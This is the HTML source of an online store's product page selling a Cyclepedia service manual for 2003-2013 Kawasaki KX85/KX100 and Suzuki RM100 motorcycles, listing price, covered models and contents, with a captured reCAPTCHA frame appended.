          <li><a href="/store/573683/page/878711" class="daddy">Repair Manuals / Scan Tools</a>
            <ul>
              <li><a href="/store/573683/page/921866" class="daddy2">Allison</a></li>
              <li><a href="/store/573683/page/921769" class="daddy2">Bendix</a></li>
              <li><a href="/store/573683/page/921869" class="daddy2">Caterpillar</a></li>
              <li><a href="/store/573683/page/919975" class="daddy2">Cummins</a></li>
              <li><a href="/store/573683/page/915401" class="daddy2">Detroit Diesel</a></li>
              <li><a href="/store/573683/page/487829604" class="daddy2">Deutz Engine</a></li>
              <li><a href="/store/573683/page/921874" class="daddy2">Diamond</a></li>
              <li><a href="/store/573683/page/484353584" class="daddy2">Eaton-Fuller</a></li>
              <li><a href="/store/573683/page/205332" class="daddy2">Ford</a></li>
              <li><a href="/store/573683/page/921817" class="daddy2">Freightliner</a></li>
              <li><a href="/store/573683/page/202834" class="daddy2">GMC/Chevrolet</a></li>
              <li><a href="/store/573683/page/482273660" class="daddy2">Hino</a></li>
              <li><a href="/store/573683/page/332775" class="daddy2">International</a></li>
              <li><a href="/store/573683/page/481095714" class="daddy2">Isuzu Truck</a></li>
              <li><a href="/store/573683/page/487793812" class="daddy2">Kenworth</a></li>
              <li><a href="/store/573683/page/506253" class="daddy2">Mack</a></li>
              <li><a href="/store/573683/page/915480" class="daddy2">Meritor ABS Brake</a></li>
              <li><a href="/store/573683/page/921782" class="daddy2">Mercedes-Benz</a></li>
              <li><a href="/store/573683/page/488137588" class="daddy2">Mitsubishi FUSO</a></li>
              <li><a href="/store/573683/page/487793814" class="daddy2">MTU Engine</a></li>
              <li><a href="/store/573683/page/921779" class="daddy2">Navistar</a></li>
              <li><a href="/store/573683/page/487793804" class="daddy2">PACCAR</a></li>
              <li><a href="/store/573683/page/460571586" class="daddy2">Perkins Engine</a></li>
              <li><a href="/store/573683/page/915399" class="daddy2">Peterbilt</a></li>
              <li><a href="/store/573683/page/482609770" class="daddy2">Pevost Bus</a></li>
              <li><a href="/store/573683/page/912121" class="daddy2">Sterling</a></li>
              <li><a href="/store/573683/page/482609670" class="daddy2">UD</a></li>
              <li><a href="/store/573683/page/914445" class="daddy2">Volvo</a></li>
              <li><a href="/store/573683/page/482295640" class="daddy2">Wabash ABS Brake</a></li>
              <li><a href="/store/573683/page/915414" class="daddy2">Wabco ABS Brake</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/481555586" class="daddy">School Bus</a></li>
          <li><a href="/store/573683/page/454813616" class="daddy">Trailer Diagnostics</a></li>
          <li><a href="/store/573683/page/876448" class="daddy">Training Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/459205588">Tractor Manuals</a></li>
      <li><a href="/ASE-Test-Prep">ASE Test Prep</a>
        <ul>
          <li><a href="/store/573683/page/139289" class="daddy">ASE Automotive Test Prep</a></li>
          <li><a href="/store/573683/page/139581" class="daddy">ASE Truck & Bus Test Prep</a></li>
          <li><a href="/store/573683/page/147052" class="daddy">ASE Collision Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Spanish ASE Test Prep</a></li>
        </ul>
      </li>
      <!-- **** -->
      <li><a href="/store/573683/page/134522" class="c2">Labor Guides</a>
        <ul>
          <li><a href="/store/573683/page/134522" class="daddy">Auto/Truck/Van/SUV</a></li>
          <li><a href="/store/573683/page/464145582" class="daddy">Medium/Heavy Duty Truck</a></li>
          <li><a href="/store/573683/page/184826" class="daddy">Marine</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/152693">Marine Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/3628676" class="daddy">Outboard Repair Manual</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Inboard/Stern Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Ski</a></li>
          <li><a href="/store/573683/page/599222" class="daddy">Marine Engine Look Up Guide</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408951" class="c2">Motorcycle Repair Manuals</a>
        <ul>       
          <li><a href="/store/573683/page/889418" class="daddy">Aprilla</a></li>
          <li><a href="/store/573683/page/442550" class="daddy">BMW</a></li>
          <li><a href="/store/573683/page/889466" class="daddy">BSA</a></li>
          <li><a href="/store/573683/page/918736" class="daddy">Bultaco</a></li>
          <li><a href="/store/573683/page/889417" class="daddy">Ducati</a></li>
          <li><a href="/store/573683/page/Harley-Davidson" class="daddy">Harley Davidson</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Honda</a>
            <ul>
              <li><a href="/store/573683/page/442551" class="daddy2">Honda Singles</a></li>
              <li><a href="/store/573683/page/441179" class="daddy2">Honda Twins</a></li>
              <li><a href="/store/573683/page/442518" class="daddy2">Honda Fours</a></li>
              <li><a href="/store/573683/page/442557" class="daddy2">Honda Six</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3594076" class="daddy">Husqvarna</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Kawasaki</a>
            <ul>
              <li><a href="/store/573683/page/476444" class="daddy2">Kawasaki Singles</a></li>
              <li><a href="/store/573683/page/563906" class="daddy2">Kawasaki Twins</a></li>
              <li><a href="/store/573683/page/889436" class="daddy2">Kawasaki Triples</a></li>
              <li><a href="/store/573683/page/441446" class="daddy2">Kawasaki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3593476" class="daddy">KTM</a>
          <li><a href="/store/573683/page/918672" class="daddy">Montessa</a></li>
          <li><a href="/store/573683/page/889468" class="daddy">Moto Guzzi</a></li>
          <li><a href="/store/573683/page/889430" class="daddy">MZ</a></li>
          <li><a href="/store/573683/page/889467" class="daddy">Norton</a></li>
          <li><a href="/store/573683/page/918673" class="daddy">Ossa</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Suzuki</a>
            <ul>
              <li><a href="/store/573683/page/482222" class="daddy2">Suzuki Singles</a></li>
              <li><a href="/store/573683/page/495181" class="daddy2">Suzuki Twins</a></li>
              <li><a href="/store/573683/page/585644" class="daddy2">Suzuki Triples</a></li>
              <li><a href="/store/573683/page/442567" class="daddy2">Suzuki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/442561" class="daddy">Triumph</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Yamaha</a>
            <ul>
              <li><a href="/store/573683/page/587173" class="daddy2">Yamaha Singles</a></li>
              <li><a href="/store/573683/page/441431" class="daddy2">Yamaha Twins</a></li>
              <li><a href="/store/573683/page/594579" class="daddy2">Yamaha Triples</a></li>
              <li><a href="/store/573683/page/442560" class="daddy2">Yamaha Fours</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <li><a href="/store/573683/page/3111746" class="c2">Scooter Repair Manuals</a>
		<ul> 
      	  <li><a href="/store/573683/page/3111746" class="daddy">Scooter Repair Manuals</a></li>
		</ul>
      <li><a href="/ATV-UTV-4X4/Repair-Manuals">ATV Repair Manuals</a>
        <ul>
          <li><a href="/Arctic-Cat-ATV/Repair-Manuals" class="daddy">Arctic Cat ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/473645593" class="daddy">Bombardier ATV Repair Manuals</a></li>
          <li><a href="/store/573683/Can-Am-ATV/Repair-Manuals" class="daddy">Can-Am ATV Repair Manuals</a></li>
          <li><a href="/Honda-ATV/Repair-Manuals" class="daddy">Honda ATV Repair Manuals</a></li>
          <li><a href="/Suzuki-ATV/Repair-Manuals" class="daddy">Suzuki ATV Repair Manuals</a></li>
          <li><a href="/Kawasaki-ATV/Repair-Manuals" class="daddy">Kawasaki ATV Repair Manuals</a></li>
          <li><a href="/store/573683/KYMCO-ATV/Repair-Manuals" class="daddy">KYMCO ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/441426" class="daddy">Yamaha ATV Repair Manuals</a></li>
          <li><a href="/Polaris-ATV/Repair-Manuals" class="daddy">Polaris ATV Repair Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408954" class="c2">Snowmobile Repair Manuals</a></li>
      <li><a href="/Engine/Automotive">High Performance Engines</a>
        <ul>
          <li><a href="/store/573683/page/Engine/Automotive" class="daddy">Engine High Performance</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/337086" class="c2">Small Engine Repair</a></li>
      <li><a href="/store/573683/page/192537" class="c2">Automotive Textbooks</a></li>
      <li><a href="/store/573683/page/348917" class="c2">Spanish Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/348917" class="daddy">ASE Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Haynes &amp; Chilton Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/4094076">Instrument Clusters</a></li>         
      <li><a href="/store/573683/page/3299474">Clearance</a></li>      
      <li><a href="/store/573683/page/890846">Gift Certificates</a></li>
      <li><a href="/store/573683/page/136943" class="c2">What's New?</a></li>
      <li><a href="/store/573683/page/385896">Return Policy</a></li>
      <li><a href="/store/573683/page/45030" class="c2">About Us</a></li>
      <li><a href="/store/573683/page/882521">FAQ</a></li>
      <li><a href="/store/573683/page/912273">Shipping Costs</a></li>
    </ul>
  </div>
</div></div>
</div>
</div>
</div>
</td>
        <td class="pagetitlecontainer" colspan="2"><img class="pagetitle" alt="2001 - 2013 Kawasaki KX85, KX100 &amp; Suzuki RM100 Cyclepedia Motorcycle Service Manual" id="pagetitle" src="/chicago/pagetitle.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=2001+-+2013+Kawasaki+KX85%2C+KX100+%26+Suzuki+RM100+Cyclepedia+Motorcycle+Service+Manual&amp;font=ZurichCondensed&amp;fontsize=14&amp;fontcolor=cccc33&amp;cache=1768600547548"></td>
    </tr>
    <tr>
       <td class="breadcrumbcontainer" colspan="3">
          <div>
           <div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">HomePage</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="#">2001 - 2013 Kawasaki KX85, KX100 & Suzuki RM100 Cyclepedia Motorcycle Service Manual</a></div>
          </div>
          <div class="siteelementscontainer">
            <a href="/store/573683/cart"><img alt="" src="/files/573683/uploaded/cart.gif" style="margin-right: 5px;"></a><a href="/store/573683/tracking"><img alt="" src="/files/573683/uploaded/track.gif"></a>
          </div>
        </td>
          
    </tr>
    <tr>
        <td class="centercontainer" id="centerCell"><div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_pageproduct_0">
<div class="product">
<div class="headingcontainer"><img class="heading dynamicimage" alt="2001 - 2013 Kawasaki KX85, KX100 &amp; Suzuki RM100 Cyclepedia Motorcycle Service Manual" src="/files/573683/customized/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;location.state=center&amp;link=000000&amp;title.text=2001+-+2013+Kawasaki+KX85%2C+KX100+%26+Suzuki+RM100+Cyclepedia+Motorcycle+Service+Manual&amp;font=ZurichCondensed&amp;fontsize=20&amp;stage.width.max=746&amp;stagecolor=d7efd7&amp;width=746&amp;cache=1768600547548"><h1 class="product-title heading hide">2001 - 2013 Kawasaki KX85, KX100 & Suzuki RM100 Cyclepedia Motorcycle Service Manual</h1></div>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
<a class="addthis_button_tweet"></a>
<a class="addthis_button_pinterest_pinit" pi:pinit:layout="horizontal"></a>
<a class="addthis_counter addthis_pill_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-528bcc6142dfc422"></script>
<!-- AddThis Button END -->
<div class="customProduct">
<div class="satisfy">
    <img width="75" height="75" src="/files/573683/uploaded/satisfaction.png" class="satisImg">
    <ul>
       <li>Hassle Free Returns - <b>NO RMA's!</b></li>
       <li><b>No Restocking Fees</b></li>
       <li><b>Over 173,000</b> Satisfied Customers</li>
       <li>30 Day <b>Money Back Guarantee*</b><br>(*Restrictions Apply. <a href="http://www.autorepairmanuals.biz/site/573683/page/385896" target="_blank"><u>See Return Policy</u></a>)</li>
    </ul>
</div>
<table>
<tr>
<td>
<div style="position: relative;">
                <form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
CPP-141-P</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
3.0 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">34</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">27</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_684321256" id="quantity_684321256" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_684321256" id="addToCart_684321256" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
<div class="mycart">
<a href="/store/573683/cart"><img src="/files/573683/uploaded/view-your-cart.png" border="0"></a>
</div>
</div>
</td>
</tr>
</table>
</div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/573683/uploaded/CPP-141-P.jpg" rel="lightbox[684321256]" title="2001 - 2013 Kawasaki KX85, KX100 &amp; Suzuki RM100 Cyclepedia Motorcycle Service Manual" id="product_684321256_view"><img class="image dynamicimage" id="product_684321256_lightbox" alt="2001 - 2013 Kawasaki KX85, KX100 &amp; Suzuki RM100 Cyclepedia Motorcycle Service Manual" title="2001 - 2013 Kawasaki KX85, KX100 &amp; Suzuki RM100 Cyclepedia Motorcycle Service Manual" src="/account/images/image.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2FCPP-141-P.jpg&amp;picture.width.max=298&amp;picture.image.mask.apply=false&amp;stage.width.max=746&amp;cache=1768600547548"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<div class="product-byline panel"><span class="text" style="font-weight:bold;">FREE Economy Shipping & Handling in USA For Orders Over $200! </span>
</div>
<span class="product-description product-gap text"><div><span style="font-size:16px;">This <strong>Cyclepedia Press</strong> motorcycle service manual provides repair information for Kawasaki KX85, KX100 &amp; Suzuki RM100 motorcycles. This manual includes detailed step-by-step instructions, <strong>black and white photographs</strong>, as well as wiring diagrams. All procedures in this manual were performed by an experienced Kawasaki dealer-trained motorcycle technician.</span></div>
<div><span style="color:#ffffff;">.</span></div>
<div><span style="color:#ffffff;">.</span></div>
<div><span style="color:#ff0000;"><strong><span style="font-size:16px;">Included in your purchase is 1 year of access to the full color Cyclepedia Online version, along with tech support for FREE!</span></strong></span></div>
<div><span style="color:#ffffff;">.</span></div>
<div><span style="color:#ffffff;">.</span></div>
<div><strong><span style="font-size:16px;">Years and Models Covered</span></strong></div>
<ul>
<li><span style="font-size:16px;">2003 Kawasaki KX85-A3</span></li>
<li><span style="font-size:16px;">2003 Kawasaki KX100D3</span></li>
<li><span style="font-size:16px;">2004 Kawasaki KX85-B4</span></li>
<li><span style="font-size:16px;">2004 Kawasaki KX85-A4</span></li>
<li><span style="font-size:16px;">2004 Kawasaki KX100D4</span></li>
<li><span style="font-size:16px;">2005 Kawasaki KX85-B5</span></li>
<li><span style="font-size:16px;">2005 Kawasaki KX85-A5</span></li>
<li><span style="font-size:16px;">2005 Kawasaki KX100D5</span></li>
<li><span style="font-size:16px;">2006 Kawasaki KX85-B6F</span></li>
<li><span style="font-size:16px;">2006 Kawasaki KX85-A6F</span></li>
<li><span style="font-size:16px;">2006 Kawasaki KX100D6</span></li>
<li><span style="font-size:16px;">2007 Kawasaki KX85-B7F</span></li>
<li><span style="font-size:16px;">2007 Kawasaki KX85-A7F</span></li>
<li><span style="font-size:16px;">2007 Kawasaki KX100D7F</span></li>
<li><span style="font-size:16px;">2008 Kawasaki KX85-B8F</span></li>
<li><span style="font-size:16px;">2008 Kawasaki KX85-A8F</span></li>
<li><span style="font-size:16px;">2008 Kawasaki KX100D8F</span></li>
<li><span style="font-size:16px;">2009 Kawasaki KX85-B9F</span></li>
<li><span style="font-size:16px;">2009 Kawasaki KX85-A9F</span></li>
<li><span style="font-size:16px;">2009 Kawasaki KX100D9F</span></li>
<li><span style="font-size:16px;">2010 Kawasaki KX85AAF</span></li>
<li><span style="font-size:16px;">2010 Kawasaki KX85BAF</span></li>
<li><span style="font-size:16px;">2011 Kawasaki KX85BBF</span></li>
<li><span style="font-size:16px;">2011 Kawasaki KX100DBF</span></li>
<li><span style="font-size:16px;">2012 Kawasaki KX85</span></li>
<li><span style="font-size:16px;">2012 Kawasaki KX100</span></li>
<li><span style="font-size:16px;">2013 Kawasaki KX85</span></li>
<li><span style="font-size:16px;">2013 Kawasaki KX100</span></li>
<li><span style="font-size:16px;">2003 Suzuki RM100K3</span></li>
<li><span style="font-size:16px;">2004 Suzuki RM100K4</span></li>
</ul>
<div><span style="color:#ffffff;">.</span></div>
<div><span style="color:#ffffff;">.</span></div>
<div><strong><span style="font-size:16px;">Table of Contents</span></strong></div>
<ul>
<li><span style="font-size:16px;">Periodic Maintenance</span></li>
<li><span style="font-size:16px;">Cooling System</span></li>
<li><span style="font-size:16px;">Quick Reference</span></li>
<li><span style="font-size:16px;">External Components</span></li>
<li><span style="font-size:16px;">Fuel System</span></li>
<li><span style="font-size:16px;">Engine</span></li>
<li><span style="font-size:16px;">Final Drive</span></li>
<li><span style="font-size:16px;">Front Brakes</span></li>
<li><span style="font-size:16px;">Rear Brakes</span></li>
<li><span style="font-size:16px;">Wheels</span></li>
<li><span style="font-size:16px;">Front Suspension</span></li>
<li><span style="font-size:16px;">Steering</span></li>
<li><span style="font-size:16px;">Rear Suspension</span></li>
<li><span style="font-size:16px;">Electrical System</span></li>
</ul>
</span>
<div class="product-specifications product-gap definitionlist">
<table>
<thead>
<tr class="header first">
<td class="cell first">
Specifications
</td>
<td class="cell last">
</td>
</tr>
</thead>
<tbody>
<tr class="row odd">
<td class="cell name first">
Publisher:
</td>
<td class="cell value last">
Cyclepedia Press LLC
</td>
</tr>
<tr class="row">
<td class="cell name first">
Dimensions:
</td>
<td class="cell value last">
13 x 12 x 2 in
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Softcover:
</td>
<td class="cell value last">
366 pages
</td>
</tr>
<tr class="row last">
<td class="cell name first">
Weight:
</td>
<td class="cell value last">
4.1 lbs
</td>
</tr>
</tbody>
</table>
</div>
<div class="product-gap product-reviewlist">
<div class="border">
<div class="title trigger" id="title_2"><span class="latch"></span>
<div class="content" style="display:inline">
Submit a Review...
</div>
</div>
<div class="content">
<form class="form" method="post" action="">
<table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Rating</td>
<td class="left fieldvalue full">
<select class="input popupmenu" name="productreview_rating_684321256" id="productreview_rating_684321256">
<option id="productreview_rating_684321256_5" value="5" selected="selected">5</option>
<option id="productreview_rating_684321256_4" value="4">4</option>
<option id="productreview_rating_684321256_3" value="3">3</option>
<option id="productreview_rating_684321256_2" value="2">2</option>
<option id="productreview_rating_684321256_1" value="1">1</option>
<option id="productreview_rating_684321256_0" value="0">0</option>
</select>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Title</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_title_684321256" id="productreview_title_684321256" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Review</td>
<td class="left fieldvalue full">
<div class="border lineborder advancedgroup" id="productreview_review_684321256_border"><div class="container"><div class="content" style="padding:0px; background-color:transparent;">
<div class="textbounds" id="productreview_review_684321256_bounds" style="height:64px; min-height:50px;">
<textarea class="input textarea" name="productreview_review_684321256" id="productreview_review_684321256" scrollleft="0" scrolltop="0" style="valign:top;"></textarea>
<br></div>
<div class="texthandle" id="productreview_review_684321256_thumb"></div>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Name</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_name_684321256" id="productreview_name_684321256" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Email</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_email_684321256" id="productreview_email_684321256" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
For security purposes, we ask that you enter the security code that is shown in the graphic. Please enter the code exactly as it is shown in the graphic.</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<img class="dynamicimage" border="0" align="absmiddle" src="/account/images/encrypt/encrypt.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;label.text.encrypted=8b091e91ea51eebe&amp;cache=1768600547548"></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Enter Code</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:70px;"><span class="bounds"><input class="input textfield" name="verifier_684321256" id="verifier_684321256" maxlength="10" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<button class="input button left right edge standard" name="add_review_684321256" id="add_review_684321256" value="Submit" type="submit" style="float:right;"><div class="content">Submit</div></button></td>
</tr>
</table>
</div>
</td>
<td class="components"><input class="input hidden" name="verifyhidden_684321256" id="verifyhidden_684321256" value="8b091e91ea51eebe" type="hidden">
</td>
</tr>
</table>
</form>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div></div>
</div>
</div>
</td>
        <td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_586274124">
<div class="space margin"><div  class="space pagecode" id="pageelement_573925608" ><script type="text/javascript"><!--
google_ad_client = "ca-pub-9330373266182917";
/* Shopsite Skyscraper */
google_ad_slot = "8154818053";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
      <script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div></div>
</div>
</div>
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_586274126">
<div class="space margin"><div class="space pagetext" id="pageelement_570745390">
<div class="panel"><table style="width: 100%; height: 100px">
<tbody>
<tr>
	<td align="center" valign="middle" width="100"><!-- (c) 2006. Authorize.Net is a registered trademark of Lightbridge, Inc. -->
	<div class="AuthorizeNetSeal"><a href="https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com" onclick="window.open('https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com','AuthorizeNetVerification','width=600,height=430,dependent=yes,resizable=yes,scrollbars=yes,menubar=no,toolbar=no,status=no,directories=no,location=yes'); return false;" onmouseout="window.status=''; return true;" onmouseover="window.status='http://www.authorize.net/'; return true;" rel="noopener noreferrer" target="_blank"><img alt="Authorize.Net Merchant - Click to Verify" border="0" height="72" src="https://verify.authorize.net/anetseal/images/secure90x72.gif" width="90"></a><br>
	<a href="http://www.tjoos.com/Coupon/106960/autorepairmanuals.biz" target="_blank"><img alt="autorepairmanuals.biz Coupons on tjoos.com" border="0" src="https://www.tjoos.com/Img/Tjoos-Badge.PNG?ID=106960"></a></div>
	</td>
	<th style="vertical-align: top; width: 651px; height: 100px;">
	<div align="center"><br>
	<font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;">7600 Commerce Court, Suite B, Midland, MI 48642-7944<br>
	Call Monday to Friday between 8:00 am - 5:00 pm EST</font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">(989) 839-4877</font></font></font></font> or Toll Free at (866) 553-8116&nbsp;</font></font></font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">Thanks for shopping on our site!</font></font></font></div>
	<div align="center"><br>
	<span class="style4"><span class="style7"><span class="style11"><font size="2" style="font-family: Arial; font-size: 13px;">Copyright 2024&nbsp;AutoRepairManuals.biz, All Rights Reserved</font></span></span></span></div>
	</th>
	<td valign="top" width="85">
	<div align="center"></div>
	</td>
</tr>
</tbody>
</table>
<!-- Google Analytics Tracking Code --><!-- Global site tag (gtag.js) - Google Analytics --><script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-33660959-2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-33660959-2');
</script>
<style type="text/css">
div.AuthorizeNetSeal{text-align:center;margin:0;padding:0;width:90px;font:normal 9px arial,helvetica,san-serif;line-height:10px;}
div.AuthorizeNetSeal a{text-decoration:none;color:black;}
div.AuthorizeNetSeal a:visited{color:black;}
div.AuthorizeNetSeal a:active{color:black;}
div.AuthorizeNetSeal a:hover{text-decoration:underline;color:black;}
div.AuthorizeNetSeal a img{border:0px;margin:0px;text-decoration:none;}</style>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
    </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="j7wd7lHwVhJrqczPXI7woQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768825307009');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>